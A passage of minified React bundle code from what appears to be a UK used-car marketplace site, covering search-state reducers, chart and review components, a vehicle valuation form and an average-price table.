t.payload.VehicleId===n.VehicleId&&(n=l()(n,t.payload)),n})}switch(t.type){case"UPDATE_INDIVIDUAL_FEATURED":return e.map(e=>"SpecialOffers"===e.ObjectType?l()({},e,{vehicles:n(e.vehicles)}):e);case"UPDATE_INDIVIDUAL_RESULT":return n(e);case"SET_SEARCH_RESULTS":return t.payload||[];default:return e}}}).add({name:"SearchPagination",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PAGINATION":return t.payload||{};case"UPDATE_SEARCH_PAGE":return l()({},e,{CurrentPage:t.payload||1});default:return e}}}).add({name:"CarPersist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_PERSIST_RESULT":return l()({},e,t.payload);case"SET_PERSIST_RESULT":return l()({},t.payload,{context:"CarPersist"});default:return e}}}).add({name:"SearchPanelUI",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{open:!1,closeTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subCloseTransition:!1,subSPKeys:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_PANEL_CLOSE_TRANSITION":return en(en({},e),{},{closeTransition:!0});case"END_PANEL_CLOSE_TRANSITION":return en(en({},e),{},{closeTransition:!1,open:!1});case"OPEN_PANEL":return en(en({},e),{},{open:!0});case"SET_ACTIVE_SUBPANEL":return en(en({},e),{},{activeSubpanel:t.payload.activeSubpanel,subSPKeys:t.payload.spKeys});case"START_SUB_CLOSE_TRANSITION":return en(en({},e),{},{subCloseTransition:!0});case"END_SUB_CLOSE_TRANSITION":return en(en({},e),{},{subCloseTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subSPKeys:[]});case"SET_ACTIVE_SUBPANEL_TAB":return en(en({},e),{},{activeSubpanelTab:t.payload.activeSubpanelTab});default:return e}}});n(7206);function tn(e,t){return[Math.cos(2*Math.PI*e/2)*t,Math.sin(2*Math.PI*e/2)*t]}function nn(e){let{size:t,slices:n,bg:a,children:o}=e,l=1;return r.createElement("div",{className:"m-sect",style:{height:"".concat(t/2,"px")}},r.createElement("svg",{width:t,height:t,viewBox:"-1 -1 2 2"},r.createElement("g",null,n.map((e,t)=>{let{mod:n,color:a,hover:o,label:i,percent:c}=e;const[s,u]=tn(l,n);if(Number.isNaN(c))return null;l+=c;const[d,m]=tn(l,n),f={d:"M ".concat(s," ").concat(u," A ").concat(n," ").concat(n," 0 0 1 ").concat(d," ").concat(m," L 0 0"),fill:a,onMouseEnter:o,onMouseLeave:o,key:"s".concat(t)};return r.createElement("path",(0,pe.A)({},f,{key:c}),i&&r.createElement("title",null,i))}),r.createElement("circle",{cx:"0",cy:"0",r:"0.65",fill:a})),o))}function rn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function an(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?rn(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):rn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Reducer().add({name:"FairPriceStore",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"FP_SET"===t.type?l()({},e,t.payload):e}});const on=r.lazy(()=>n.e(6428).then(n.bind(n,6642)));function ln(e){let{additionalParams:t,className:n,id:a,recordCount:o,text:l,vehicleType:c="car",qa:s}=e;const[u,d]=(0,r.useState)(!1),[m,f]=(0,r.useState)(!1);function p(e){const n=window.m.getSearchJSON();(0,Je.A)("/search/".concat(c,"/SearchByPanel/"),an(an(an({},n),t),{},{PostCode:e||n.PostCode}),"searchPanelParameters")}return o<10?null:r.createElement(r.Fragment,null,r.createElement(Ke.A,{modifierClasses:n,onClick:()=>{const{SearchPanel:e}=window.m.Store.getState();e.PostCode||null!=t&&t.PostCode?(p(),f(!0)):d(!0)},qa:(0,i.r5)(s,a),text:l,isSpinning:m,disabled:m,type:"button"}),r.createElement(jt.A,{className:"medium-modal",description:"In order to get results closer to you, we need your postcode",open:u,onOpenChange:d,title:"To find cars near you please enter your postcode",addPadding:!0},r.createElement(on,{searchBehaviour:e=>p(e)})))}function cn(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"motors-m"}),r.createElement("g",{fill:"none",stroke:"null"},r.createElement("path",{d:"M35.413 7.204c-4.248 0-7.868 1.504-10.414 4.115-2.543-2.611-6.162-4.115-10.411-4.115C6.2 7.204.228 13.027.228 21.815V42.71h7.896V21.721c0-.529.041-1.033.12-1.512.579-3.306 2.985-5.312 6.322-5.312 3.85 0 6.463 2.665 6.463 6.91v20.989h7.925V21.807a8.878 8.878 0 01.268-2.215c.757-2.937 3.068-4.695 6.196-4.695 3.363 0 5.78 2.031 6.339 5.379l.005-.014c.074.462.115.95.115 1.459v20.988h7.895V21.815c0-8.788-5.972-14.61-14.36-14.61",fill:"#000",strokeWidth:"1"}),r.createElement("path",{d:"M35.413 7.204c-4.248 0-7.868 1.504-10.414 4.115-2.543-2.611-6.162-4.115-10.411-4.115C6.2 7.204.228 13.027.228 21.815V42.71h7.896V21.721c0-.529.041-1.033.12-1.512.579-3.306 2.985-5.312 6.322-5.312 3.85 0 6.463 2.665 6.463 6.91v20.989h7.925V21.807a8.878 8.878 0 01.268-2.215c.757-2.937 3.068-4.695 6.196-4.695 3.363 0 5.78 2.031 6.339 5.379l.005-.014c.074.462.115.95.115 1.459v20.988h7.895V21.815c0-8.788-5.972-14.61-14.36-14.61",fill:"currentColor",strokeWidth:"1"})))}function sn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function un(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?sn(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):sn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function dn(e){let{size:t,percent:n,label:a}=e;const o=t/2,l=2*Math.PI*(o/2);return r.createElement("div",{className:"m-pie"},r.createElement("svg",{width:t,height:t},r.createElement("circle",{className:"m-pie__bg",cx:o,cy:o,r:.5*o,strokeWidth:o,strokeDasharray:"".concat(l*n/100," ").concat(l)}),r.createElement("circle",{className:"m-pie__ctr",cx:o,cy:o,r:.7*o})),r.createElement("p",{className:"m-pie__val"},a||n))}var mn=n(4821);const fn=function(e){let{AveragePrice:t,ReviewImage:n,Make:a,Model:o,ReviewUrl:l,Score:c,Summary:s,LifeStyleImage:u,UsedCarsUrl:d,qa:m}=e;const f=u||n,p=c?c/2:null;return r.createElement("div",{className:"r rev","data-q":(0,i.r5)(m,"ReviewsItem")},r.createElement("header",{className:"flex-container rev__header a-center"},r.createElement("div",{className:"grow"},r.createElement("p",{className:"title-5 no-margin no-scale"},a),r.createElement("p",{className:"no-margin medium-text"},o)),c>0&&r.createElement("div",{className:"shrink"},r.createElement(mn.V,{centreBg:Ge.M.white,score:p,max:5,size:100}))),t>0&&r.createElement("a",{href:"".concat(d||""),className:"btn btn--circle average","data-q":(0,i.r5)(m,"ReviewsAveragePrice")},r.createElement("div",{className:"average__price"},"£".concat((0,i.qC)(t))),r.createElement("div",{className:"average__title"},"Average price")),r.createElement("a",{href:l||"#","aria-label":"".concat(a," ").concat(o)},r.createElement("div",{className:"image-container"},r.createElement(Ie,{src:"".concat(f,"?s=s"),alt:"".concat(a," ").concat(o," review"),css:null}))),r.createElement("div",{className:"rev__cta"},s&&r.createElement("p",{className:"text-c no-margin rev__blurb"},s),d&&r.createElement("a",{href:d,className:"btn btn--expand","data-q":(0,i.r5)(m,"ReviewsFindUsed"),"aria-label":"Find Used ".concat(a)},"Find used cars"),l&&r.createElement("a",{href:l,className:"btn btn--ghost btn--content-primary btn--expand","data-q":(0,i.r5)(m,"ReviewsReadReview"),"aria-label":"Read ".concat(a," ").concat(o," Review")},"Read review")))};const pn=function(e){let{reviews:t,qa:n}=e;return r.createElement("section",{className:"sr"},r.createElement("div",{className:"sr__main"},t.map((e,t)=>r.createElement(fn,(0,pe.A)({key:"r".concat(t)},e,{qa:n})))))};var vn=n(6654),hn=n(7211),gn=n(9868);function yn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function bn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?yn(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):yn(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const wn=r.lazy(()=>n.e(6334).then(n.bind(n,6334)));function En(e){var t,n,a,o;let{offer:l,setStep:c,qa:s,vehicle:u}=e;const[d,m]=(0,r.useState)(!1),[f,p]=(0,r.useState)(!1),v=()=>{const{vrm:e,mileage:t}=u;(0,i.D8)("motVehicleValuation",JSON.stringify({vrm:e,mileage:t}),86400,"/")};return u?r.createElement("section",{className:"vyv-wrapper","data-q":(0,i.r5)(s,"VMVVehicleValue")},r.createElement("span",{className:"title-4 no-margin text-r"},"Step: 3/3"),r.createElement("h2",{className:"no-margin"},"Your car could be worth"),r.createElement("h3",{className:"vyv-value-figure color-positive"},r.createElement("span",{className:"title-4"},"FROM")," ",null==l?void 0:l.minPriceDisplay,r.createElement("span",{className:"title-4"},"UP TO")," ",null==l?void 0:l.maxPriceDisplay,r.createElement("sup",null,"*")),r.createElement("div",{className:"vyv__section vyv__section--1"},r.createElement("hr",{className:"color-content-primary"}),r.createElement("div",{className:"flex j-center"},u.capImage&&r.createElement("div",{className:"vyv__image-outer"},r.createElement("div",{className:"vyv__image-inner"},r.createElement("img",{src:u.capImage,alt:"".concat(u.make," ").concat(u.model)}))),r.createElement("div",{className:"flex flex-column j-center"},u.make&&r.createElement("h3",{className:"title-4 no-margin"},u.make," ",u.model),u.variant&&r.createElement("h4",{className:"no-margin"},u.variant),r.createElement("div",{className:"vyv__number-plate"},null===(t=u.vrm)||void 0===t?void 0:t.toUpperCase()))),r.createElement("ul",{className:"flex capitalize vyv__vehicle-details j-space-between small-margin"},r.createElement("li",{className:"flex a-center"},r.createElement(vn.A,{className:"color-content-primary"})," ",null===(n=u.colour)||void 0===n?void 0:n.toLowerCase()),r.createElement("li",{className:"flex a-center"},r.createElement(hn.A,{className:"color-content-primary"})," ",null===(a=u.fuel)||void 0===a?void 0:a.toLowerCase()),r.createElement("li",{className:"flex a-center"},r.createElement(gn.A,{className:"color-content-primary"}),null===(o=u.transmission)||void 0===o?void 0:o.toLowerCase())),r.createElement("hr",{className:"color-content-primary small-margin"}),r.createElement("div",{className:"vyv__ctas"},r.createElement(Ke.A,{onClick:()=>{v();const{SearchJSON:e}=window.m.Store.getState();(0,Je.A)("/search/car/SearchByPanel/",bn(bn({},e),{},{PartExAvailable:!0}),"searchPanelParameters"),m(!0)},text:"Find a dealer who offers part exchange",modifierClasses:"btn btn--content-primary btn--expand btn--centered",isSpinning:d,type:"button",qa:(0,i.r5)(s,"TradeInMyCar")}),r.createElement("button",{onClick:()=>{v(),p(!0)},type:"button",className:"btn btn--expand btn--ghost btn--content-primary btn--centered","data-q":(0,i.r5)(s,"SellCarGumtree")},"Create a free listing on Gumtree"),r.createElement("button",{onClick:()=>{c(0)},type:"button",className:"btn btn--txt btn--arrow btn--centered","data-q":(0,i.r5)(s,"TryAnotherVehicle")},"Try another vehicle"))),r.createElement("p",{className:"small-text"},'*The vehicle\'s registration mark ("VRM") is transferred to our partner CAP HPI who require the VRM to estimate the value of your vehicle. If you do not provide the VRM we cannot provide you with such estimate.'),r.createElement(jt.A,{className:"medium-modal",description:"This modal allows you to go to Gumtree to create a private seller advert",open:f,onOpenChange:p,showTitle:!1,title:"Gumtree Redirect",addPadding:!0},r.createElement(wn,{cancel:()=>p(!1),qa:s}))):null}var Sn=n(9703),Cn=n(9139),kn=n(6807),xn=n(4774),_n=n(7379);function Nn(e){var t;let{mileage:n,nextStep:a,page:o,postcode:l,recaptchaKey:s,qa:u,setOffer:d,setVehicle:m,vrm:f}=e;const p=(0,r.useRef)(null),{isSubmitting:v,handleSend:h,formError:g}=(0,_n.T)(),y={vrm:{required:!0,validation:"vehicleReg"},mileage:{required:!0,validation:"mileage"},postcode:{required:!0,validation:"postcode"}},{values:b,errors:w,touched:E,handleChange:S,handleBlur:C,handleSubmit:k,recaptchaError:x}=(0,xn.A)({vrm:f||"",mileage:n||"",postcode:l||""},e=>(0,Cn.t)(e,y),e=>{var t,n;const r={formAction:null===(t=p.current)||void 0===t?void 0:t.action,formName:null===(n=p.current)||void 0===n?void 0:n.name,valuation:!0};h(e,r).then(e=>{let{vehicle:t,pagOffer:n}=e;m(t),d(n),a()}).catch(e=>{console.error("Error during form submission:",(0,c.u1)(e))})},null===(t=p.current)||void 0===t?void 0:t.name,y,s);return r.createElement("section",{className:"vyv-wrapper","data-q":(0,i.r5)(u,"VMVFormContainer")},r.createElement("span",{className:"title-4 no-margin text-r"},"Step: 1/3"),r.createElement("h2",{className:" no-margin"},"valuation"===o?"Get An Instant Car Valuation":"Ready to Sell Your Vehicle?"),r.createElement("form",{className:"vyv-form","data-q":(0,i.r5)(u,"VMVForm"),name:"vehicleValuation",onSubmit:k,ref:p},r.createElement(kn.D,{className:"small-margin relative input--vrm"},r.createElement(kn.D.Input,{className:"width-100",hasError:E.vrm&&!!w.vrm,id:"registration",type:"text",maxLength:16,name:"vrm",onBlur:C,onChange:S,placeholder:"Enter Reg",value:b.vrm,qa:(0,i.r5)(u,"VMVReg")}),E.vrm&&w.vrm&&r.createElement(kn.D.Error,{htmlFor:"registration"},w.vrm)),r.createElement(kn.D,{className:"small-margin relative"},r.createElement(kn.D.Input,{className:"width-100 text-c",hasError:E.mileage&&!!w.mileage,id:"mileage",type:"text",maxLength:20,name:"mileage",onBlur:C,onChange:S,placeholder:"Mileage",value:b.mileage,qa:(0,i.r5)(u,"VMVMileage")}),E.mileage&&w.mileage&&r.createElement(kn.D.Error,{htmlFor:"registration"},w.mileage)),r.createElement(kn.D,{className:"small-margin relative"},r.createElement(kn.D.Input,{className:"width-100 text-c uppercase-input",hasError:E.postcode&&!!w.postcode,id:"postcode",type:"text",maxLength:8,name:"postcode",onBlur:C,onChange:S,placeholder:"Postcode",value:b.postcode,qa:(0,i.r5)(u,"VMVPostcode")}),E.postcode&&w.postcode&&r.createElement(kn.D.Error,{htmlFor:"registration"},w.postcode)),r.createElement(Ke.A,{type:"submit",text:v?"Fetching vehicle details":"Value my vehicle",modifierClasses:"btn--expand",isSpinning:v,disabled:v,qa:(0,i.r5)(u,"VMVSubmitStage1")}),x&&r.createElement("p",{className:"input-error-label small-margin border-radius"},x),g&&r.createElement("p",{className:"input-error-label small-margin border-radius"},g)),r.createElement("p",{"data-q":(0,i.r5)(u,"VMVFormInfo")},"valuation"===o?"Enter your car's details above and get an instant valuation. No need to fill in a lot of fields, just enter your registration number and we'll identify your car. Entering your mileage will provide a more accurate valuation, while your post code lets us pre-populate your location for localised results.":"MOTORS can help you get maximum value for your vehicle. First enter your car's details above and get a free instant valuation, then select one of two hassle-free ways to sell your car."),r.createElement("p",null,'The vehicle\'s registration mark ("VRM") is transferred to our partner CAP HPI who require the VRM to estimate the value of your vehicle. If you do not provide the VRM we cannot provide you with such estimate.'),r.createElement(Sn.Z,null))}function An(e){var t,n,a,o,l,c,s,u,d,m,f,p;let{nextStep:v,prevStep:h,qa:g,vehicle:y}=e;return y?r.createElement("section",{className:"vyv-wrapper","data-q":(0,i.r5)(g,"VMVVehicleDetails")},r.createElement("span",{className:"title-4 no-margin text-r"},"Step: 2/3"),r.createElement("header",null,r.createElement("h2",{className:"no-margin"},"Confirm your vehicle"),r.createElement("p",null,"Based upon your vehicle registration number we have looked up the following details, please check very carefully that all of these details are correct.")),r.createElement("div",{className:"vyv__section vyv__section--1"},r.createElement("hr",{className:"color-content-primary"}),r.createElement("div",{className:"flex j-center"},y.capImage&&r.createElement("div",{className:"vyv__image-outer"},r.createElement("div",{className:"vyv__image-inner"},r.createElement("img",{src:y.capImage,alt:"".concat(null!==(t=y.make)&&void 0!==t?t:""," ").concat(null!==(n=y.model)&&void 0!==n?n:"")}))),r.createElement("div",{className:"flex flex-column j-center"},(y.make||y.model)&&r.createElement("h3",{className:"title-5 no-margin"},null!==(a=y.make)&&void 0!==a?a:""," ",null!==(o=y.model)&&void 0!==o?o:""),y.variant&&r.createElement("h4",{className:"no-margin"},y.variant),r.createElement("div",{className:"vyv__number-plate"},null!==(l=null===(c=y.vrm)||void 0===c?void 0:c.toUpperCase())&&void 0!==l?l:"Unknown"))),r.createElement("ul",{className:"flex capitalize vyv__vehicle-details j-space-between small-margin"},r.createElement("li",{className:"flex a-center"},r.createElement(vn.A,{className:"color-content-primary"}),null!==(s=null===(u=y.colour)||void 0===u?void 0:u.toLowerCase())&&void 0!==s?s:"Unknown"),r.createElement("li",{className:"flex a-center"},r.createElement(hn.A,{className:"color-content-primary"}),null!==(d=null===(m=y.fuel)||void 0===m?void 0:m.toLowerCase())&&void 0!==d?d:"Unknown"),r.createElement("li",{className:"flex a-center"},r.createElement(gn.A,{className:"color-content-primary"}),null!==(f=null===(p=y.transmission)||void 0===p?void 0:p.toLowerCase())&&void 0!==f?f:"Unknown")),r.createElement("hr",{className:"color-content-primary small-margin"}),r.createElement("div",{className:"vyv__section vyv__ctas"},r.createElement("button",{onClick:()=>{v()},className:"btn btn--expand btn--positive btn--centered","data-q":(0,i.r5)(g,"VMVSubmitStage2"),type:"button"},"This is my vehicle"),r.createElement("button",{onClick:()=>{h()},className:"btn btn--expand btn--negative btn--centered","data-q":(0,i.r5)(g,"VMVNotMyVehicle"),type:"button"},"Not my vehicle")))):null}var On=n(7593);function Pn(e){return r.createElement("svg",(0,pe.A)({viewBox:"0 0 124 33",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e,{"aria-hidden":"true","data-icon":"gumtree-full-logo"}),r.createElement("path",{d:"M22.5749 9.23796C22.3206 9.06033 22.1594 8.78198 22.1315 8.47534C21.7234 3.98353 17.8987 0.45166 13.2553 0.45166C8.61218 0.45166 4.78722 3.98353 4.3791 8.47502C4.35117 8.78166 4.18998 9.06033 3.93566 9.23796C1.64653 10.836 0.147957 13.4727 0.147957 16.4495C0.147957 20.5231 2.95438 23.9603 6.75397 24.9692V24.9698C7.40516 25.1423 8.08108 25.2221 8.31998 25.0855C8.79713 24.8131 9.39406 22.6082 9.11887 22.1357C8.9808 21.8996 8.35498 21.634 7.70378 21.4614V21.4608C5.46892 20.8675 3.81814 18.8457 3.81814 16.4495C3.81814 15.1152 4.32998 13.8975 5.16869 12.9773C5.54984 12.5592 5.99906 12.2023 6.49869 11.9243C7.453 11.393 8.01718 10.3768 8.01236 9.29325V9.27132C8.01236 8.7108 8.10355 8.17093 8.27053 7.66443C8.95543 5.5882 10.9308 4.08331 13.2553 4.08331C15.5797 4.08331 17.5548 5.5882 18.2401 7.66443C18.4074 8.17093 18.4982 8.7108 18.4982 9.27132V9.29325C18.4934 10.3768 19.0576 11.393 20.0122 11.9243C20.5112 12.2026 20.9608 12.5592 21.3419 12.9776C22.1806 13.8979 22.6921 15.1155 22.6921 16.4495C22.6921 19.315 20.3324 21.6454 17.4344 21.6375C14.1036 21.6283 11.4205 24.3492 11.4205 27.6453V31.0621C11.4205 31.7291 11.5175 32.3961 11.7124 32.5886C12.1019 32.9741 14.4087 32.9741 14.7982 32.5886C14.9931 32.3961 15.0901 31.7291 15.0901 31.0621V27.5868C15.0901 26.3002 16.1539 25.2698 17.4543 25.2694C22.3665 25.2666 26.3623 21.3111 26.3623 16.4495C26.3623 13.4727 24.8641 10.8363 22.5749 9.23796",fill:"#64B33A"}),r.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M42.4822 18.0663V15.5456H49.7737C49.8148 16.02 49.8351 16.4127 49.8351 16.7244C49.8351 18.7574 49.1781 20.4444 47.8635 21.786C46.5486 23.1279 44.8779 23.7987 42.8511 23.7987C40.797 23.7987 39.0647 23.1142 37.6541 21.7456C36.2435 20.3771 35.5384 18.6894 35.5384 16.6841C35.5384 14.6917 36.2368 13.0079 37.6335 11.6324C39.0307 10.2568 40.7424 9.56918 42.7692 9.56918C44.289 9.56918 45.6518 9.92158 46.8568 10.6264C47.7505 11.1491 48.4437 11.844 48.9379 12.7099L46.6761 14.2056C45.8293 12.8513 44.5282 12.171 42.7692 12.171C41.5368 12.171 40.4958 12.6047 39.6468 13.4722C38.7975 14.3397 38.373 15.4102 38.373 16.6841C38.373 17.9713 38.8113 19.0485 39.6879 19.916C40.5642 20.7835 41.646 21.2169 42.9333 21.2169C43.974 21.2169 44.8644 20.936 45.6039 20.3732C46.3431 19.8111 46.8292 19.0418 47.0624 18.0663H42.4822ZM88.5405 23.7987C89.376 23.7987 90.2664 23.5479 91.2111 23.0465L90.4302 20.8105C89.8143 21.1359 89.246 21.2985 88.7255 21.2985C87.7259 21.2985 87.2259 20.7158 87.2259 19.5502V15.5456H90.5744V13.3502H87.2259V10.2806H84.5146V13.3502H82.3166V15.5456H84.5146V19.7536C84.5146 21.1085 84.8707 22.1215 85.5829 22.7926C86.2944 23.4634 87.2808 23.7987 88.5405 23.7987ZM79.7355 14.1939C80.5161 14.9596 80.9063 15.9453 80.9063 17.1519V23.4936H78.2154V17.7006C78.2154 17.0365 78.0237 16.5043 77.6403 16.1048C77.2569 15.7048 76.7775 15.5049 76.2021 15.5049C75.4626 15.5049 74.8808 15.7661 74.4563 16.2879C74.0318 16.8093 73.8196 17.5853 73.8196 18.6151V23.4936H71.1079V17.7006C71.1079 17.0365 70.9162 16.5043 70.5328 16.1048C70.1494 15.7048 69.67 15.5049 69.0949 15.5049C68.3554 15.5049 67.7803 15.7626 67.3693 16.2777C66.9586 16.7925 66.7531 17.5716 66.7531 18.6151V23.4936H64.0417V13.3502H66.7531V14.1837C67.5202 13.4249 68.5403 13.0455 69.8138 13.0455C71.2928 13.0455 72.416 13.6009 73.1828 14.7121C74.0864 13.6009 75.3329 13.0455 76.9211 13.0455C78.0167 13.0455 78.9549 13.4281 79.7355 14.1939ZM61.9727 23.4937H59.2614V22.5792C58.4397 23.3923 57.3646 23.7987 56.0365 23.7987C54.8038 23.7987 53.8107 23.4025 53.0577 22.6097C52.3047 21.8169 51.9281 20.7902 51.9281 19.53V13.3502H54.6394V18.9609C54.6394 19.679 54.8276 20.2551 55.2043 20.6885C55.5812 21.1223 56.0841 21.339 56.7141 21.339C58.4124 21.339 59.2614 20.1738 59.2614 17.8427V13.3502H61.9727V23.4937ZM100.169 13.2893L100.025 15.8711H99.4292C96.9914 15.8711 95.7728 17.321 95.7728 20.2212V23.4937H93.0611V13.3503H95.7728V15.2003C96.704 13.8721 97.9296 13.2079 99.4497 13.2079C99.7647 13.2079 100.004 13.235 100.169 13.2893ZM103.557 19.1436H111.363V18.2291C111.308 16.7111 110.778 15.4678 109.771 14.4989C108.765 13.5298 107.563 13.0455 106.166 13.0455C104.673 13.0455 103.417 13.5501 102.397 14.5596C101.376 15.5691 100.866 16.8599 100.866 18.4321C100.866 20.0041 101.373 21.2916 102.387 22.2945C103.4 23.2973 104.646 23.7987 106.125 23.7987C107.276 23.7987 108.282 23.5347 109.145 23.0059C110.007 22.4775 110.658 21.6983 111.096 20.6682L108.672 20.1601C108.138 21.0546 107.289 21.5017 106.125 21.5017C105.495 21.5017 104.944 21.2881 104.471 20.8614C103.999 20.4343 103.694 19.862 103.557 19.1436ZM104.591 15.871C104.105 16.196 103.787 16.6568 103.636 17.2529H108.586C108.422 16.6298 108.121 16.1624 107.683 15.8506C107.245 15.5389 106.738 15.3829 106.163 15.3829C105.601 15.3829 105.078 15.5456 104.591 15.871ZM115.549 19.1436H123.355V18.2291C123.301 16.7112 122.77 15.4678 121.763 14.4989C120.757 13.5298 119.555 13.0455 118.158 13.0455C116.666 13.0455 115.409 13.5501 114.389 14.5596C113.369 15.5691 112.858 16.8599 112.858 18.4321C112.858 20.0041 113.365 21.2916 114.378 22.2945C115.392 23.2973 116.638 23.7987 118.117 23.7987C119.267 23.7987 120.274 23.5347 121.137 23.0059C121.999 22.4775 122.65 21.6983 123.088 20.6682L120.664 20.1601C120.13 21.0546 119.281 21.5017 118.117 21.5017C117.487 21.5017 116.936 21.2881 116.464 20.8614C115.991 20.4343 115.686 19.862 115.549 19.1436ZM116.587 15.871C116.1 16.1961 115.782 16.6568 115.631 17.2529H120.582C120.418 16.6298 120.116 16.1624 119.678 15.8507C119.24 15.5389 118.733 15.3829 118.158 15.3829C117.596 15.3829 117.073 15.5456 116.587 15.871Z",fill:"white"}))}const Mn=r.lazy(()=>n.e(6334).then(n.bind(n,6334)));!function(){const e=document.querySelectorAll(".accordion .accordion-head");Array.prototype.forEach.call(e,e=>{const t=e.querySelector("button"),n=e.nextElementSibling;t.onclick=function(){const e="true"===t.getAttribute("aria-expanded");if(t.setAttribute("aria-expanded",!e),n.hidden=e,t.dataset.trackinglocation){var r;const n={event:"accordion_".concat(e?"close":"open"),linkSection:t.dataset.trackinglocation,linkText:t.dataset.trackingtext};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(n)}}});const t=document.querySelectorAll("[data-accordion-open]");t&&[].forEach.call(t,e=>{e.addEventListener("click",()=>{const t=e.getAttribute("data-accordion-open"),n=document.getElementById(t).querySelector("button"),r=n.parentElement.nextElementSibling;n.setAttribute("aria-expanded",!0),r.hidden=!1})})}(),window.m=window.m||{},window.m.FairPrice=function(e){var t;let{make:n,model:a,postcode:o,qa:l,data:c}=e;const s=(0,r.useRef)(null),u=(0,r.useRef)(null),[d,m]=(0,r.useState)(""),[f,p]=(0,r.useState)(""),[v,h]=(0,r.useState)(null);(0,lt.P)(()=>{const{FairPriceStore:e}=window.m.Store.getState();m(e.id),p(e.year)});const g=e=>c.find(t=>t.CapId===e),y=()=>{window.m.Store.dispatch(window.m.Action("fpSet")({year:u.current.value}))},b=()=>{const e=s.current.value,t=g(e).Years[0].Year;window.m.Store.dispatch(window.m.Action("fpSet")({id:e,year:t}))},w=(e,t)=>{h(t?e:null)},E=g(d),S=(null==E?void 0:E.Years.find(e=>e.Year===f))||{ABMaxP:0,ABMinP:0,AvP:0,Count:0,MaxP:0,MaxR:0,MinR:0,MinP:0,Year:""},C="£".concat((0,i.qC)(S.MinR)),k="£".concat((0,i.qC)(S.MaxR)),x="aeiou".indexOf(n.charAt(0).toLowerCase())>-1?"an":"a",_=C!==k;return r.createElement("div",{className:"fp","data-q":(0,i.r5)(l,"FairPrice")},r.createElement("h2",{className:"text-c"},"Average price for ",x," ",n," ",a),r.createElement("div",{className:"row gutter"},r.createElement("div",{className:"column"},r.createElement("select",{ref:s,onBlur:b,onChange:b,"data-q":(0,i.r5)(l,"FairPriceMake"),"aria-label":"Vehicle Type"},c.map(e=>{let{CapId:t,Period:n,Variant:a}=e;return r.createElement("option",{key:t,value:t},n," ",a)}))),r.createElement("div",{className:"column"},!(null==E||null===(t=E.Years)||void 0===t||!t.length)&&r.createElement("select",{ref:u,onBlur:y,onChange:y,"data-q":(0,i.r5)(l,"FairPriceModel"),"aria-label":"Year of Manufacture"},E.Years.map(e=>{let{Year:t}=e;return r.createElement("option",{key:t,value:t},t)})))),r.createElement("p",{className:"text-c"},"Find out how much your next car should cost with our latest prices. This table shows the average price for this car, according to MOTORS listings."),r.createElement("div",{className:"row gutter large-margin"},r.createElement("div",{className:"column"},r.createElement("h4",null,f," ",null==E?void 0:E.Variant),r.createElement("table",{className:"fair-price-table no-margin"},r.createElement("tbody",null,r.createElement("tr",null,r.createElement("td",null,"Average price"),r.createElement("td",{className:"text-r bold"},"£",(0,i.qC)(S.AvP))),r.createElement("tr",{className:"avg"===v?"active":null},r.createElement("td",{className:"key-price"},"Price range"),r.createElement("td",{className:"text-r bold"},"£",(0,i.qC)(S.ABMinP)," to £",(0,i.qC)(S.ABMaxP))),r.createElement("tr",{className:"all"===v?"active":null},r.createElement("td",{className:"key-range"},"Any ",f," ",n," ",a),r.createElement("td",{className:"text-r bold"},C," to ",k))))),r.createElement("div",{className:"column 